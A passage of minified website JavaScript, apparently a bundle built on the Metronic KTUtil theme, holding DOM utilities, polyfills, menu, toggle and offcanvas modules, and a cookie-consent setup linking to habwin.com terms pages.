 */,function(e){for(var t=0;t<e.length;t++)window[e[t]]&&!("remove"in window[e[t]].prototype)&&(window[e[t]].prototype.remove=function(){this.parentNode.removeChild(this)})}(["Element","CharacterData","DocumentType"]),function(){for(var e=0,t=["webkit","moz"],o=0;o<t.length&&!window.requestAnimationFrame;++o)window.requestAnimationFrame=window[t[o]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[o]+"CancelAnimationFrame"]||window[t[o]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t){var o=(new Date).getTime(),s=Math.max(0,16-(o-e)),n=window.setTimeout((function(){t(o+s)}),s);return e=o+s,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),[Element.prototype,Document.prototype,DocumentFragment.prototype].forEach((function(e){e.hasOwnProperty("prepend")||Object.defineProperty(e,"prepend",{configurable:!0,enumerable:!0,writable:!0,value:function(){var e=Array.prototype.slice.call(arguments),t=document.createDocumentFragment();e.forEach((function(e){var o=e instanceof Node;t.appendChild(o?e:document.createTextNode(String(e)))})),this.insertBefore(t,this.firstChild)}})})),null==Element.prototype.getAttributeNames&&(Element.prototype.getAttributeNames=function(){for(var e=this.attributes,t=e.length,o=new Array(t),s=0;s<t;s++)o[s]=e[s].name;return o}),window.KTUtilElementDataStore={},window.KTUtilElementDataStoreID=0,window.KTUtilDelegatedEventHandlers={};var n,r,i,a=(n=[],r={sm:544,md:768,lg:992,xl:1200},i=function(){window.addEventListener("resize",(function(){a.throttle(void 0,(function(){!function(){for(var e=0;e<n.length;e++)n[e].call()}()}),200)}))},{init:function(e){e&&e.breakpoints&&(r=e.breakpoints),i()},addResizeHandler:function(e){n.push(e)},removeResizeHandler:function(e){for(var t=0;t<n.length;t++)e===n[t]&&delete n[t]},runResizeHandlers:function(){_runResizeHandlers()},resize:function(){if("function"==typeof Event)window.dispatchEvent(new Event("resize"));else{var e=window.document.createEvent("UIEvents");e.initUIEvent("resize",!0,!1,window,0),window.dispatchEvent(e)}},getURLParam:function(e){var t,o,s=window.location.search.substring(1).split("&");for(t=0;t<s.length;t++)if((o=s[t].split("="))[0]==e)return unescape(o[1]);return null},isMobileDevice:function(){var e=this.getViewPort().width<this.getBreakpoint("lg");return!1===e&&(e=null!=navigator.userAgent.match(/iPad/i)),e},isDesktopDevice:function(){return!a.isMobileDevice()},getViewPort:function(){var e=window,t="inner";return"innerWidth"in window||(t="client",e=document.documentElement||document.body),{width:e[t+"Width"],height:e[t+"Height"]}},isInResponsiveRange:function(e){var t=this.getViewPort().width;return"general"==e||"desktop"==e&&t>=this.getBreakpoint("lg")+1||"tablet"==e&&t>=this.getBreakpoint("md")+1&&t<this.getBreakpoint("lg")||"mobile"==e&&t<=this.getBreakpoint("md")||"desktop-and-tablet"==e&&t>=this.getBreakpoint("md")+1||"tablet-and-mobile"==e&&t<=this.getBreakpoint("lg")||"minimal-desktop-and-below"==e&&t<=this.getBreakpoint("xl")},isBreakpointUp:function(e){return this.getViewPort().width>=this.getBreakpoint(e)},isBreakpointDown:function(e){return this.getViewPort().width<this.getBreakpoint(e)},getUniqueID:function(e){return e+Math.floor(Math.random()*(new Date).getTime())},getBreakpoint:function(e){return r[e]},isset:function(e,t){var o;if(-1!==(t=t||"").indexOf("["))throw new Error("Unsupported object path notation.");t=t.split(".");do{if(void 0===e)return!1;if(o=t.shift(),!e.hasOwnProperty(o))return!1;e=e[o]}while(t.length);return!0},getHighestZindex:function(e){for(var t,o;e&&e!==document;){if(("absolute"===(t=a.css(e,"position"))||"relative"===t||"fixed"===t)&&(o=parseInt(a.css(e,"z-index")),!isNaN(o)&&0!==o))return o;e=e.parentNode}return null},hasFixedPositionedParent:function(e){for(;e&&e!==document;){if("fixed"===a.css(e,"position"))return!0;e=e.parentNode}return!1},sleep:function(e){for(var t=(new Date).getTime(),o=0;o<1e7&&!((new Date).getTime()-t>e);o++);},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},isAngularVersion:function(){return void 0!==window.Zone},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var o=arguments[t];if(o)for(var n in o)o.hasOwnProperty(n)&&("object"===s(o[n])?e[n]=a.deepExtend(e[n],o[n]):e[n]=o[n])}return e},extend:function(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var o in arguments[t])arguments[t].hasOwnProperty(o)&&(e[o]=arguments[t][o]);return e},getById:function(e){return"string"==typeof e?document.getElementById(e):e},getByTag:function(e){return document.getElementsByTagName(e)},getByTagName:function(e){return document.getElementsByTagName(e)},getByClass:function(e){return document.getElementsByClassName(e)},getBody:function(){return document.getElementsByTagName("body")[0]},hasClasses:function(e,t){if(e){for(var o=t.split(" "),s=0;s<o.length;s++)if(0==a.hasClass(e,a.trim(o[s])))return!1;return!0}},hasClass:function(e,t){if(e)return e.classList?e.classList.contains(t):new RegExp("\\b"+t+"\\b").test(e.className)},addClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)o[s]&&o[s].length>0&&e.classList.add(a.trim(o[s]));else if(!a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className+=" "+a.trim(o[n])}},removeClass:function(e,t){if(e&&void 0!==t){var o=t.split(" ");if(e.classList)for(var s=0;s<o.length;s++)e.classList.remove(a.trim(o[s]));else if(a.hasClass(e,t))for(var n=0;n<o.length;n++)e.className=e.className.replace(new RegExp("\\b"+a.trim(o[n])+"\\b","g"),"")}},triggerCustomEvent:function(e,t,o){var s;window.CustomEvent?s=new CustomEvent(t,{detail:o}):(s=document.createEvent("CustomEvent")).initCustomEvent(t,!0,!0,o),e.dispatchEvent(s)},triggerEvent:function(e,t){var o;if(e.ownerDocument)o=e.ownerDocument;else{if(9!=e.nodeType)throw new Error("Invalid node passed to fireEvent: "+e.id);o=e}if(e.dispatchEvent){var s="";switch(t){case"click":case"mouseenter":case"mouseleave":case"mousedown":case"mouseup":s="MouseEvents";break;case"focus":case"change":case"blur":case"select":s="HTMLEvents";break;default:throw"fireEvent: Couldn't find an event class for event '"+t+"'."}var n="change"!=t;(r=o.createEvent(s)).initEvent(t,n,!0),r.synthetic=!0,e.dispatchEvent(r,!0)}else if(e.fireEvent){var r;(r=o.createEventObject()).synthetic=!0,e.fireEvent("on"+t,r)}},index:function(e){for(var t=e.parentNode.children,o=0;o<t.length;o++)if(t[o]==e)return o},trim:function(e){return e.trim()},eventTriggered:function(e){return!!e.currentTarget.dataset.triggered||(e.currentTarget.dataset.triggered=!0,!1)},remove:function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},find:function(e,t){if(e=a.getById(e))return e.querySelector(t)},findAll:function(e,t){if(e=a.getById(e))return e.querySelectorAll(t)},insertAfter:function(e,t){return t.parentNode.insertBefore(e,t.nextSibling)},parents:function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),o=t.length;--o>=0&&t.item(o)!==this;);return o>-1});for(var o=[];e&&e!==document;e=e.parentNode)t?e.matches(t)&&o.push(e):o.push(e);return o},children:function(e,t,o){if(e&&e.childNodes){for(var s=[],n=0,r=e.childNodes.length;n<r;++n)1==e.childNodes[n].nodeType&&a.matches(e.childNodes[n],t,o)&&s.push(e.childNodes[n]);return s}},child:function(e,t,o){var s=a.children(e,t,o);return s?s[0]:null},matches:function(e,t,o){var s=Element.prototype,n=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.msMatchesSelector||function(e){return-1!==[].indexOf.call(document.querySelectorAll(e),this)};return!(!e||!e.tagName)&&n.call(e,t)},data:function(e){return{set:function(t,o){e&&(void 0===e.customDataTag&&(window.KTUtilElementDataStoreID++,e.customDataTag=window.KTUtilElementDataStoreID),void 0===window.KTUtilElementDataStore[e.customDataTag]&&(window.KTUtilElementDataStore[e.customDataTag]={}),window.KTUtilElementDataStore[e.customDataTag][t]=o)},get:function(t){if(e)return void 0===e.customDataTag?null:this.has(t)?window.KTUtilElementDataStore[e.customDataTag][t]:null},has:function(t){return!!e&&void 0!==e.customDataTag&&!(!window.KTUtilElementDataStore[e.customDataTag]||!window.KTUtilElementDataStore[e.customDataTag][t])},remove:function(t){e&&this.has(t)&&delete window.KTUtilElementDataStore[e.customDataTag][t]}}},outerWidth:function(e,t){var o;return!0===t?(o=parseFloat(e.offsetWidth),o+=parseFloat(a.css(e,"margin-left"))+parseFloat(a.css(e,"margin-right")),parseFloat(o)):o=parseFloat(e.offsetWidth)},offset:function(e){var t,o;if(e)return e.getClientRects().length?(t=e.getBoundingClientRect(),o=e.ownerDocument.defaultView,{top:t.top+o.pageYOffset,left:t.left+o.pageXOffset}):{top:0,left:0}},height:function(e){return a.css(e,"height")},outerHeight:function(e,t){var o,s=e.offsetHeight;return void 0!==t&&!0===t?(o=getComputedStyle(e),s+=parseInt(o.marginTop)+parseInt(o.marginBottom)):s},visible:function(e){return!(0===e.offsetWidth&&0===e.offsetHeight)},attr:function(e,t,o){if(null!=e)return void 0===o?e.getAttribute(t):void e.setAttribute(t,o)},hasAttr:function(e,t){if(null!=e)return!!e.getAttribute(t)},removeAttr:function(e,t){null!=e&&e.removeAttribute(t)},animate:function(e,t,o,s,n,r){var i={linear:function(e,t,o,s){return o*e/s+t}};if(n=i.linear,"number"==typeof e&&"number"==typeof t&&"number"==typeof o&&"function"==typeof s){"function"!=typeof r&&(r=function(){});var a=window.requestAnimationFrame||function(e){window.setTimeout(e,20)},l=t-e;s(e);var u=window.performance&&window.performance.now?window.performance.now():+new Date;a((function i(d){var c=(d||+new Date)-u;c>=0&&s(n(c,e,l,o)),c>=0&&c>=o?(s(t),r()):a(i)}))}},actualCss:function(e,t,o){var s,n="";if(e instanceof HTMLElement!=0)return e.getAttribute("kt-hidden-"+t)&&!1!==o?parseFloat(e.getAttribute("kt-hidden-"+t)):(n=e.style.cssText,e.style.cssText="position: absolute; visibility: hidden; display: block;","width"==t?s=e.offsetWidth:"height"==t&&(s=e.offsetHeight),e.style.cssText=n,e.setAttribute("kt-hidden-"+t,s),parseFloat(s))},actualHeight:function(e,t){return a.actualCss(e,"height",t)},actualWidth:function(e,t){return a.actualCss(e,"width",t)},getScroll:function(e,t){return t="scroll"+t,e==window||e==document?self["scrollTop"==t?"pageYOffset":"pageXOffset"]||browserSupportsBoxModel&&document.documentElement[t]||document.body[t]:e[t]},css:function(e,t,o){if(e)if(void 0!==o)e.style[t]=o;else{var s=(e.ownerDocument||document).defaultView;if(s&&s.getComputedStyle)return t=t.replace(/([A-Z])/g,"-$1").toLowerCase(),s.getComputedStyle(e,null).getPropertyValue(t);if(e.currentStyle)return t=t.replace(/\-(\w)/g,(function(e,t){return t.toUpperCase()})),o=e.currentStyle[t],/^\d+(em|pt|%|ex)?$/i.test(o)?function(t){var o=e.style.left,s=e.runtimeStyle.left;return e.runtimeStyle.left=e.currentStyle.left,e.style.left=t||0,t=e.style.pixelLeft+"px",e.style.left=o,e.runtimeStyle.left=s,t}(o):o}},slide:function(e,t,o,s,n){if(!(!e||"up"==t&&!1===a.visible(e)||"down"==t&&!0===a.visible(e))){o=o||600;var r=a.actualHeight(e),i=!1,l=!1;a.css(e,"padding-top")&&!0!==a.data(e).has("slide-padding-top")&&a.data(e).set("slide-padding-top",a.css(e,"padding-top")),a.css(e,"padding-bottom")&&!0!==a.data(e).has("slide-padding-bottom")&&a.data(e).set("slide-padding-bottom",a.css(e,"padding-bottom")),a.data(e).has("slide-padding-top")&&(i=parseInt(a.data(e).get("slide-padding-top"))),a.data(e).has("slide-padding-bottom")&&(l=parseInt(a.data(e).get("slide-padding-bottom"))),"up"==t?(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=i-t+"px"}),"linear"),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=l-t+"px"}),"linear"),a.animate(0,r,o,(function(t){e.style.height=r-t+"px"}),"linear",(function(){e.style.height="",e.style.display="none","function"==typeof s&&s()}))):"down"==t&&(e.style.cssText="display: block; overflow: hidden;",i&&a.animate(0,i,o,(function(t){e.style.paddingTop=t+"px"}),"linear",(function(){e.style.paddingTop=""})),l&&a.animate(0,l,o,(function(t){e.style.paddingBottom=t+"px"}),"linear",(function(){e.style.paddingBottom=""})),a.animate(0,r,o,(function(t){e.style.height=t+"px"}),"linear",(function(){e.style.height="",e.style.display="",e.style.overflow="","function"==typeof s&&s()})))}},slideUp:function(e,t,o){a.slide(e,"up",t,o)},slideDown:function(e,t,o){a.slide(e,"down",t,o)},show:function(e,t){void 0!==e&&(e.style.display=t||"block")},hide:function(e){void 0!==e&&(e.style.display="none")},addEvent:function(e,t,o,s){null!=e&&e.addEventListener(t,o)},removeEvent:function(e,t,o){null!==e&&e.removeEventListener(t,o)},on:function(e,t,o,s){if(t){var n=a.getUniqueID("event");return window.KTUtilDelegatedEventHandlers[n]=function(o){for(var n=e.querySelectorAll(t),r=o.target;r&&r!==e;){for(var i=0,a=n.length;i<a;i++)r===n[i]&&s.call(r,o);r=r.parentNode}},a.addEvent(e,o,window.KTUtilDelegatedEventHandlers[n]),n}},off:function(e,t,o){e&&window.KTUtilDelegatedEventHandlers[o]&&(a.removeEvent(e,t,window.KTUtilDelegatedEventHandlers[o]),delete window.KTUtilDelegatedEventHandlers[o])},one:function(e,t,o){e.addEventListener(t,(function t(s){return s.target&&s.target.removeEventListener&&s.target.removeEventListener(s.type,t),e&&e.removeEventListener&&s.currentTarget.removeEventListener(s.type,t),o(s)}))},hash:function(e){var t,o=0;if(0===e.length)return o;for(t=0;t<e.length;t++)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},animateClass:function(e,t,o){var s,n={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var r in n)void 0!==e.style[r]&&(s=n[r]);a.addClass(e,"animated "+t),a.one(e,s,(function(){a.removeClass(e,"animated "+t)})),o&&a.one(e,s,o)},transitionEnd:function(e,t){var o,s={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"mozTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"msTransitionEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animationEnd:function(e,t){var o,s={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd",msAnimation:"msAnimationEnd"};for(var n in s)void 0!==e.style[n]&&(o=s[n]);a.one(e,o,t)},animateDelay:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-delay",t)},animateDuration:function(e,t){for(var o=["webkit-","moz-","ms-","o-",""],s=0;s<o.length;s++)a.css(e,o[s]+"animation-duration",t)},scrollTo:function(e,t,o){o=o||500;var s,n,r=e?a.offset(e).top:0,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;t&&(i+=t),s=i,n=r,a.animate(s,n,o,(function(e){document.documentElement.scrollTop=e,document.body.parentNode.scrollTop=e,document.body.scrollTop=e}))},scrollTop:function(e,t){a.scrollTo(null,e,t)},isArray:function(e){return e&&Array.isArray(e)},ready:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},isEmpty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},numberString:function(e){for(var t=(e+="").split("."),o=t[0],s=t.length>1?"."+t[1]:"",n=/(\d+)(\d{3})/;n.test(o);)o=o.replace(n,"$1,$2");return o+s},detectIE:function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var o=e.indexOf("rv:");return parseInt(e.substring(o+3,e.indexOf(".",o)),10)}var s=e.indexOf("Edge/");return s>0&&parseInt(e.substring(s+5,e.indexOf(".",s)),10)},isRTL:function(){var e=a.getByTagName("html")[0];if(e)return"rtl"==a.attr(e,"direction")},scrollInit:function(e,t){function o(){var o,s,n=e.getAttributeNames();if(n.length>0&&n.forEach((function(o){if(/^data-.*/g.test(o)&&0==["scroll","height","mobile-height"].includes(s)){var s=o.replace("data-","").toLowerCase().replace(/(?:[\s-])\w/g,(function(e){return e.replace("-","").toUpperCase()}));t[s]=a.filterBoolean(e.getAttribute(o))}})),!1!==(s=t.height instanceof Function?t.height.call():!0===a.isMobileDevice()&&t.mobileHeight?parseInt(t.mobileHeight):t.height?parseInt(t.height):parseInt(a.css(e,"height"))))if(s=parseInt(s),!t.mobileNativeScroll&&!t.disableForMobile||!0!==a.isMobileDevice())if(s>0&&a.css(e,"height",s+"px"),t.desktopNativeScroll)a.css(e,"overflow","auto");else{"true"==a.attr(e,"data-window-scroll")&&(t.windowScroll=!0),(o=a.data(e).get("ps"))?o.update():(a.css(e,"overflow","hidden"),a.addClass(e,"scroll"),o=new PerfectScrollbar(e,t),a.data(e).set("ps",o));var r=a.attr(e,"id");if(!0===t.rememberPosition&&KTCookie&&r){if(KTCookie.getCookie(r)){var i=parseInt(KTCookie.getCookie(r));i>0&&(e.scrollTop=i)}e.addEventListener("ps-scroll-y",(function(){KTCookie.setCookie(r,e.scrollTop)}))}}else(o=a.data(e).get("ps"))?(t.resetHeightOnDestroy?a.css(e,"height","auto"):(a.css(e,"overflow","auto"),s>0&&a.css(e,"height",s+"px")),o.destroy(),o=a.data(e).remove("ps")):s>0&&(a.css(e,"overflow","auto"),a.css(e,"height",s+"px"));else a.scrollDestroy(e,!0)}e&&(t=a.deepExtend({},{wheelSpeed:.5,swipeEasing:!0,wheelPropagation:!1,minScrollbarLength:40,maxScrollbarLength:300,suppressScrollX:!0},t),o(),t.handleWindowResize&&a.addResizeHandler((function(){o()})))},scrollUpdate:function(e){var t=a.data(e).get("ps");t&&t.update()},scrollUpdateAll:function(e){for(var t=a.findAll(e,".ps"),o=0,s=t.length;o<s;o++)a.scrollUpdate(t[o])},scrollDestroy:function(e,t){var o=a.data(e).get("ps");o&&(o.destroy(),o=a.data(e).remove("ps")),e&&t&&(e.style.setProperty("overflow",""),e.style.setProperty("height",""))},filterBoolean:function(e){return!0===e||"true"===e||!1!==e&&"false"!==e&&e},setHTML:function(e,t){e.innerHTML=t},getHTML:function(e){if(e)return e.innerHTML},getDocumentHeight:function(){var e=document.body,t=document.documentElement;return Math.max(e.scrollHeight,e.offsetHeight,t.clientHeight,t.scrollHeight,t.offsetHeight)},getScrollTop:function(){return(document.scrollingElement||document.documentElement).scrollTop},changeColor:function(e,t){var o=!1;"#"==e[0]&&(e=e.slice(1),o=!0);var s=parseInt(e,16),n=(s>>16)+t;n>255?n=255:n<0&&(n=0);var r=(s>>8&255)+t;r>255?r=255:r<0&&(r=0);var i=(255&s)+t;return i>255?i=255:i<0&&(i=0),(o?"#":"")+(i|r<<8|n<<16).toString(16)},throttle:function(e,t,o){e||(e=setTimeout((function(){t(),e=void 0}),o))},debounce:function(e,t,o){clearTimeout(e),e=setTimeout(t,o)},btnWait:function(e,t,o,s){if(e&&(void 0!==s&&!0===s&&a.attr(e,"disabled",!0),t&&(a.addClass(e,t),a.attr(e,"wait-class",t)),o)){var n=a.find(e,".btn-caption");n?(a.data(n).set("caption",a.getHTML(n)),a.setHTML(n,o)):(a.data(e).set("caption",a.getHTML(e)),a.setHTML(e,o))}},btnRelease:function(e){if(e){a.removeAttr(e,"disabled"),a.hasAttr(e,"wait-class")&&a.removeClass(e,a.attr(e,"wait-class"));var t=a.find(e,".btn-caption");t&&a.data(t).has("caption")?a.setHTML(t,a.data(t).get("caption")):a.data(e).has("caption")&&a.setHTML(e,a.data(e).get("caption"))}},isOffscreen:function(e,t,o){o=o||0;var s=a.getViewPort().width,n=a.getViewPort().height,r=a.offset(e).top,i=a.outerHeight(e)+o,l=a.offset(e).left,u=a.outerWidth(e)+o;if("bottom"==t){if(n<r+i)return!0;if(n>r+1.5*i)return!0}if("top"==t){if(r<0)return!0;if(r>i)return!0}return"left"==t&&l<0||"right"==t&&s<l+u}});void 0!==e.exports&&(e.exports=a),a.ready((function(){"undefined"!=typeof KTAppSettings?a.init(KTAppSettings):a.init()})),window.onload=function(){var e=a.getByTagName("body");e&&e[0]&&a.removeClass(e[0],"page-loading")}},UY2d:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return i}));o("fbCW"),o("07d7");var s=o("wLpV"),n=o("qZTE"),r=o("8wKO"),i=s.View.extend({initialize:function(t){this.init&&this.$el.length>0?(this.$body=e("body"),this.init(t)):this.undelegateEvents()},find:function(e){return this.$el.find(e)},findBody:function(e){return this.$body.find(e)},route:function(e,t){return r.a.generate(e,t)},log:function(){var e;(e=console).log.apply(e,arguments)},attr:function(e){return this.$el.attr(e)},reload:function(){location.reload()},redirect:function(e){window.location.href=e},translate:function(e){return n.a.trans(e)},isMobile:function(){return"mobile"===this.$body.find("device-info").attr("data-device")},isHabwin:function(){return"020ff7ef-57bb-403b-92f3-93d6471d44f4"===this.find(".j-session-app").attr("data-id")},isPartyrakeback:function(){return"ff65ab50-f8eb-4cc5-954d-03dc44900cba"===this.find(".j-session-app").attr("data-id")},routeFromPartyToHabwin:function(e,t){return"https://www.habwin.com"+r.a.generate(e,t)}})}).call(this,o("d3vA"))},VixJ:function(e,t,o){"use strict";o.d(t,"a",(function(){return r}));var s=o("UY2d"),n=o("qZTE"),r=s.a.extend({el:"body",events:{},init:function(){this.initCookieConsent()},initCookieConsent:function(){window.cookieconsent.initialise({palette:{popup:{background:"#edf4f1",text:"#000000"},button:{background:"#01a35a",text:"#ffffff"}},theme:"edgeless",position:"bottom-right",content:{message:this.translate("cookie.message"),dismiss:this.translate("cookie.dismiss"),link:this.translate("cookie.link"),href:this.routeFromPartyToHabwin("terms-conditions.".concat(n.a.currentLanguageShortCode()))}})}})},XMNf:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t,o){var s=this,n=e,r=t;if(n){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(n).has("toggle")?s=KTUtil.data(n).get("toggle"):(a.init(e),a.build(),KTUtil.data(n).set("toggle",s)),s},init:function(e){s.element=n,s.events=[],s.options=KTUtil.deepExtend({},i,e),s.target=r,s.targetState=s.options.targetState,s.toggleState=s.options.toggleState,"class"==s.options.targetToggleMode?s.state=KTUtil.hasClasses(s.target,s.targetState)?"on":"off":s.state=KTUtil.hasAttr(s.target,"data-"+s.targetState)?KTUtil.attr(s.target,"data-"+s.targetState):"off"},build:function(){KTUtil.addEvent(n,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==s.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),s},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==s.options.targetToggleMode?KTUtil.addClass(s.target,s.targetState):KTUtil.attr(s.target,"data-"+s.targetState,"on"),s.toggleState&&KTUtil.addClass(n,s.toggleState),s.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),s},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==s.options.targetToggleMode?KTUtil.removeClass(s.target,s.targetState):KTUtil.removeAttr(s.target,"data-"+s.targetState),s.toggleState&&KTUtil.removeClass(n,s.toggleState),s.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),s},eventTrigger:function(e){for(var t=0;t<s.events.length;t++){var o=s.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,s);if(0==o.fired)return s.events[t].fired=!0,o.handler.call(this,s)}}},addEvent:function(e,t,o){return s.events.push({name:e,handler:t,one:o,fired:!1}),s}};return s.setDefaults=function(e){i=e},s.getState=function(){return s.state},s.toggle=function(){return a.toggle()},s.toggleOn=function(){return a.toggleOn()},s.toggleOff=function(){return a.toggleOff()},s.on=function(e,t){return a.addEvent(e,t)},s.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(s,[o]),s}})},XffN:function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t;(s=KTUtil.getById(e))&&(t=300,"undefined"!=typeof KTLayoutHeader&&(t=KTLayoutHeader.getHeight()),(n=new KTCard(s,{sticky:{offset:t,zIndex:90,position:{top:function(){var e=0;return KTUtil.getBody(),KTUtil.isBreakpointUp("lg")?("undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixed()&&(e+=KTLayoutHeader.getHeight()),"undefined"!=typeof KTLayoutSubheader&&KTLayoutSubheader.isFixed()&&(e+=KTLayoutSubheader.getHeight())):"undefined"!=typeof KTLayoutHeader&&KTLayoutHeader.isFixedForMobile()&&(e+=KTLayoutHeader.getHeightForMobile()),e-=1},left:function(e){return KTUtil.offset(s).left},right:function(e){var t=KTUtil.getBody(),o=parseInt(KTUtil.css(s,"width"));return parseInt(KTUtil.css(t,"width"))-o-KTUtil.offset(s).left}}}})).initSticky(),KTUtil.addResizeHandler((function(){n.updateSticky()})))},update:function(){n&&n.updateSticky()}};e.exports=r},"b6+f":function(e,t,o){"use strict";var s,n,r={init:function(e){var t;s=KTUtil.getById(e),KTUtil.getBody(),s&&(t=KTUtil.hasClass(s,"aside-offcanvas-default")?"aside-offcanvas-default":"aside",n=new KTOffcanvas(s,{baseClass:t,overlay:!0,closeBy:"kt_aside_close_btn",toggleBy:{target:"kt_aside_mobile_toggle",state:"mobile-toggle-active"}}))},getElement:function(){return s},getOffcanvas:function(){return n}};e.exports=r},bOTk:function(e,t,o){"use strict";o("fbCW"),o("Junv"),o("DQNa"),o("sMBO"),o("07d7"),o("e00L");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=!1,n=KTUtil.getById(e),r=KTUtil.getBody();if(n){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(n).has("menu")?o=KTUtil.data(n).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(n).set("menu",o)),o},init:function(e){o.events=[],o.eventHandlers={},o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,o.uid=KTUtil.getUniqueID()},update:function(e){o.options=KTUtil.deepExtend({},i,e),o.pauseDropdownHoverTime=0,a.reset(),o.eventHandlers={},a.build(),KTUtil.data(n).set("menu",o)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){o.eventHandlers.event_1=KTUtil.on(n,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(o.eventHandlers.event_2=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),o.eventHandlers.event_3=KTUtil.on(n,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),o.eventHandlers.event_4=KTUtil.on(n,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),o.eventHandlers.event_5=KTUtil.on(n,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),o.eventHandlers.event_6=KTUtil.on(n,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),o.options.scroll&&o.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(n,"click",o.eventHandlers.event_1),KTUtil.off(n,"mouseover",o.eventHandlers.event_2),KTUtil.off(n,"mouseout",o.eventHandlers.event_3),KTUtil.off(n,"click",o.eventHandlers.event_4),KTUtil.off(n,"click",o.eventHandlers.event_5),KTUtil.off(n,"click",o.eventHandlers.event_6)},scrollInit:function(){o.options.scroll&&o.options.scroll.height?(KTUtil.scrollDestroy(n,!0),KTUtil.scrollInit(n,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:o.options.scroll.height,rememberPosition:o.options.scroll.rememberPosition})):KTUtil.scrollDestroy(n,!0)},scrollUpdate:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollUpdate(n)},scrollTop:function(){o.options.scroll&&o.options.scroll.height&&KTUtil.scrollTop(n)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(o.options.submenu,"desktop.state.body")?KTUtil.hasClasses(r,o.options.submenu.desktop.state.body)?o.options.submenu.desktop.state.mode:o.options.submenu.desktop.default:KTUtil.isset(o.options.submenu,"desktop")?o.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(o.options.submenu,"tablet")?o.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(o.options.submenu,"mobile"))&&o.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(o.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(n,".menu-submenu");if(t)for(var o=0,s=t.length;o<s;o++){var 